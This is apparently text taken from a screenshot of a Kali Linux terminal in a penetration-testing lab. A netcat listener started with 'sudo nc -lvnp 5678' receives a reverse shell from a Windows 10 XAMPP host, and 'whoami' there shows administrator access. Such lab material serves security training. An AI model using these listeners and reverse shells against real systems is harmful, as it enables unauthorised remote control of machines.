 kali@kali: ~
File Actions Edit View Help
kali@kali:~$ sudo nc -lvnp 5678
listening on [any] 5678 ...
connect to [192.168.119.214] from (UNKNOWN) [192.168.214.10] 50683
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
client251\administrator
C:\xampp\htdocs>